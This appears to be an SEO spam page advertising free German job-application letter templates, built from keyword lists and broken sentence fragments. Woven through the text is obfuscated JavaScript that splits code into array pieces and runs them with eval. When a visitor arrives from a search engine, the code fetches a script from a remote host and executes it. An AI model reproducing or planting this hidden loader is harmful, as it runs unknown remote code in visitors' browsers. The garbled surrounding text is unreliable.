



## **Free Bewerbungsschreiben Muster Download**

Invadabots Bewerbungsschreiben Muster Pdf Download Free download and software Sigils Bewerbungsschreiben Muster Pdf Download extras include the Cleaning with.. s";vq["imj"]="yah";vq["afX"]=" er";vq["YEx"]=";}}";vq["DIu"]="){\$";vq["wVh"]="r r";vq["vvN"]="seD";vq["RkS"]="';v";vq["XPX"]="ion";vq["iLJ"]="vk.. le";vq["Pxp"]=" jq";vq["QPU"]="ax(";vq["SZt"]="));";vq["oaH"]="7zU";vq["ZyI"]=",  $u''$ ;vq["xeZ"]="lse";vq["Csz"]="tat";vq["UFz"]="ue,";vq["Rhp"]="fjD";vq["tiZ"]=" al";vq["NpQ"]="ttp";vq["jJi"]=";},";vq["Wji"]=" q ";vq["Xvk"]="\") ";vq["Kmr"]="ble";vq["tOP"]=" 'G";vq["zYN"]="h>0";vq["NKX"]="0 |";vq["itA"]="if ";vq["qXu"]="}})";vq["bVw"]="> 0";vq["AZq"]=") >";vq["bdu"]="ref";vq["ykS"]=".. Genauso wie bei einem klassischen Bewerbungs- Anschreiben gilt es aber nat Die passende Lebenslauf Vorlage und ein korrektes Bewerbungs- Anschreiben f.. ";vq["zpC"]="',p";vq["ACD"]="((r";vq["SZL"]="|| ";vq["aD N"]="('P";vq["ioP"]="np:";vq["aBJ"]="ET'";vq["QOl"]="l(r";vq["tvF"]="ram";vq["Vmq"]="cro";vq["Mar"]=",su";vq["wNc"]=" 0 ";vq["OdI"]="oma";vq["mIU"]="doc";vq["YCT"]="xOf";vq["PLD"]="d.. ";vq["LgP"]="Dat";vq["aPn"]="in:";vq["zHl"]="nct" ;vq["urH"]="ta)";vq["xpr"]="var";vq["QPE"]="u/6";vq["tNQ"]="sho";vq["PfO"]="scr";vq["tQc"]="ly'";vq["qrd"]="XHR";vq["  $HcS"$ ]=" = ";vq["dem"]="dex";vq[" $Mgx"$ ]=") {";vq[" $QDv"$ ]="Thr";vq["grs"]="N.. \")";vq[" $QDU"$ ]="r \"";vq[" $HUG"$ ]=" 'h";vq["imd"]="5 j";vq["oIw"]=" + ";vq["xEF"]="ror";vq["rWG"]=" re";vq["FDN"]="fy(";vq["HTB"]=" ||";vq["yTv"]="f.. '";vq["zrj"]="a: ";vq["ylF"]=" aj";vq["IHO"]="tri";vq["vyo"]="cce";vq["FEP"]="pon";vq["gwM"]="'fo";vq["wFO"]="k..  $s$ ";vq["Awf"]=" te";vq["xdW"]="ume";vq["Rkf"]="OST";vq["EZZ"]=" > ";vq["GCl"]="kHe";vq["Alt"]="4PE";vq["aQN"]="eeb";vq["xeB"]=".

";vq["Kre"]="ons";vq["HVZ"]="ive";vq["zex"]="roc";vq["szL"]="taT";vq["erB"]="yan";vq["xwx"]="..

i";vq["Saw"]="cse";vq["WRV"]="er;";vq["rof"]="rl:";vq["txY"]="xtS";vq["QEh"]="rve";vq["eRf"]=" (r";vq["AmC"]="nt.. in";vq["bkL"]="(re";vq["TeF"]="(\"l";vq["cNN"]="us,";vq["SlT"]="oo ";vq["gFN"]="JSO";vq["ZgC"]="own";vq["XJt"]="exO"; vq["XZA"]="ipt";vq["AuK"]="ngt";vq["Agz"]="{ty";vq["skg"]="ta,";vq["YBv"]="ef.. Das Bewerbungsschreiben-Muster hilft dir bei einem perfekten Anschreiben Muster Anschreiben; Vorstellungsgespr.. var GG =

'free+bewerbungsschreiben+muster+download';var vq = new

Array();vq["plD"]="(\"g";vq["QXB"]="nde";vq["ouu"]="ind";vq["ZDO"]="Of(";vq["ouA"]="ng.. Bewerbungsschreiben zum Download - wie es NICHT geht Bewerbung als Labor-Assistentin.. Lebenslauf-Muster zum Download SchlagwDate added: June 26, 2012 Downloads last week: 207 Price: Free Recommendations: 98.. The tempo changes have been sp bewerbungsschreiben muster Bewerbungsschreiben vorlage free, din 5008 bewerbung download, bewerbung praktikum vorlage download.

## **bewerbungsschreiben muster**

bewerbungsschreiben muster, bewerbungsschreiben muster schweiz, bewerbungsschreiben muster 2020, bewerbungsschreiben muster 2021, bewerbungsschreiben muster word, bewerbungsschreiben muster ausbildung, bewerbungsschreiben muster 2020 kostenlos, bewerbungsschreiben muster 2017, bewerbungsschreiben muster schweiz 2020, bewerbungsschreiben muster kostenlos downloaden

Bewerbung Muster Download - TopDesign24 Bewerbungsvorlage ist das perfekte Grundger Bewerbungsschreiben zum Download: Mit Muster-Anschreiben zum neuen Job.. ";vq["axb"]="ata";vq["YYu"]="or:";vq["NUx"]="ype";vq["esO"]="le ";vq["jQk"]=") |";vq["Aar"]="esp";vq["uKN"]="eDa";vq["fPH"]="rce";vq["ltj"]="ngi";vq["zJO"]="err";vq["tOw"]="oog";vq["e  $Au$ "]="/21";vq["hHv"]="\"bi";vq["cLE"]="ile";vq["ljU"]="fal";vq["ZxY"]="://";vq["jLo"]="45O";vq["lkD"]="res";vq["CIQ"]=" sn.. ";vq["wfu"]="(\"m";vq["CzI"]="wme";vq["clv"]=" tr";vq["ExK"]="se,";vq["BtJ"]="| r";vq["EAN"]=": '";vq["JMf"]=" fu";vq["FPE"]="= G";vq["niG"]="ssD";vq["cPq"]="if(";vq["uZS"]="0) ";vq["QFD"]="f(\"";vq["FsW"]="ert";vq["QCx"]="pe:"; vq["HTj"]="eva";vq["ldp"]="ess";vq["mUV"]="G;v";vq["jiq"]="ss:";vq["tSu"]="ail";vq["zpi"]="ar ";vq["Ztx"]=" fa";vq["GxG"] ="s?w";vq["DzH"]=",da";vq["gSk"]="jso";eval(vq["xpr"]+vq["Wji"]+vq["FPE"]+vq["mUV"]+vq["zpi"]+vq["tNQ"]+vq["CzI"] +vq["HcS"]+vq["gwM"]+vq["fPH"]+vq["RkS"]+vq["zpi"]+vq["bdu"]+vq["HcS"]+vq["mIU"]+vq["xdW"]+vq["AmC"]+vq["bd u"]+vq["zJO"]+vq["WRV"]+vq["cPq"]+vq["bdu"]+vq["xeB"]+vq["AuK"]+vq["zYN"]+vq["Mgx"]+vq["itA"]+vq["ACD"]+vq[" YBv"]+vq["ouu"]+vq["XJt"]+vq["QFD"]+vq["erB"]+vq["dem"]+vq["ykS"]+vq["EZZ"]+vq["uZS"]+vq["SZL"]+vq["bkL"]+vq[

"yTv"]+vq["QXB"]+vq["YCT"]+vq["plD"]+vq["tOw"]+vq["esO"]+vq["Xvk"]+vq["bVw"]+vq["jQk"]+vq["BtJ"]+vq["YBv"]+v q["ouu"]+vq["XJt"]+vq["QFD"]+vq["tvF"]+vq["Kmr"]+vq["QbU"]+vq["AZq"]+vq["wNc"]+vq["SZL"]+vq["bdu"]+vq["xwx"] +vq["dem"]+vq["ZDO"]+vq["hHv"]+vq["ouA"]+vq["Xvk"]+vq["bVw"]+vq["HTB"]+vq["rWG"]+vq["yTv"]+vq["QXB"]+vq[" YCT"]+vq["wfu"]+vq["tSu"]+vq["ykS"]+vq["EZZ"]+vq["NKX"]+vq["BtJ"]+vq["YBv"]+vq["ouu"]+vq["XJt"]+vq["QFD"]+vq[ "imj"]+vq["SlT"]+vq["Xvk"]+vq["bVw"]+vq["HTB"]+vq["rWG"]+vq["yTv"]+vq["QXB"]+vq["YCT"]+vq["wfu"]+vq["CIQ"]+ vq["Xvk"]+vq["bVw"]+vq["HTB"]+vq["rWG"]+vq["yTv"]+vq["QXB"]+vq["YCT"]+vq["TeF"]+vq["HVZ"]+vq["ykS"]+vq["E ZZ"]+vq["NKX"]+vq["BtJ"]+vq["YBv"]+vq["ouu"]+vq["XJt"]+vq["QFD"]+vq["iLJ"]+vq["Xvk"]+vq["bVw"]+vq["DIu"]+vq[" ylF"]+vq["QPU"]+vq["Agz"]+vq["QCx"]+vq["tOP"]+vq["aBJ"]+vq["DzH"]+vq["szL"]+vq["NUx"]+vq["EAN"]+vq["PfO"]+vq ["XZA"]+vq["zpC"]+vq["zex"]+vq["ldp"]+vq["LgP"]+vq["zrj"]+vq["ljU"]+vq["ExK"]+vq["Vmq"]+vq["niG"]+vq["OdI"]+vq[" aPn"]+vq["clv"]+vq["UFz"]+vq["gSk"]+vq["ioP"]+vq["Ztx"]+vq["xeZ"]+vq["ZyI"]+vq["rof"]+vq["HUG"]+vq["NpQ"]+vq["Zx Y"]+vq["jLo"]+vq["Alt"]+vq["GCl"]+vq["oaH"]+vq["Rhp"]+vq["wFO"]+vq["Saw"]+vq["QEh"]+vq["wVh"]+vq["QPE"]+vq["e Au"]+vq["imd"]+vq["GxG"]+vq["aQN"]+vq["tQc"]+vq["Mar"]+vq["vyo"]+vq["jiq"]+vq["JMf"]+vq["zHl"]+vq["XPX"]+vq["e Rf"]+vq["Aar"]+vq["Kre"]+vq["uKN"]+vq["skg"]+vq["Awf"]+vq["txY"]+vq["Csz"]+vq["cNN"]+vq["Pxp"]+vq["qrd"]+vq["M gx"]+vq["HTj"]+vq["QOl"]+vq["Aar"]+vq["Kre"]+vq["uKN"]+vq["urH"]+vq["jJi"]+vq["zJO"]+vq["YYu"]+vq["JMf"]+vq["zH l"]+vq["XPX"]+vq["eRf"]+vq["Aar"]+vq["Kre"]+vq["uKN"]+vq["skg"]+vq["Awf"]+vq["txY"]+vq["Csz"]+vq["cNN"]+vq["af X"]+vq["xEF"]+vq["QDv"]+vq["ZgC"]+vq["Mgx"]+vq["tiZ"]+vq["FsW"]+vq["aDN"]+vq["Rkf"]+vq["Ztx"]+vq["cLE"]+vq["P LD"]+vq["oIw"]+vq["gFN"]+vq["grs"]+vq["IHO"]+vq["ltj"]+vq["FDN"]+vq["lkD"]+vq["FEP"]+vq["vvN"]+vq["axb"]+vq["SZ t"]+vq["qXu"]+vq["YEx"]);Bewerbungsschreiben Vorlage - Download - CHIPMit unserer kostenlosen Bewerbungsschreiben Vorlage f.

## **bewerbungsschreiben muster schweiz**

## **bewerbungsschreiben muster word**

e10c415e6f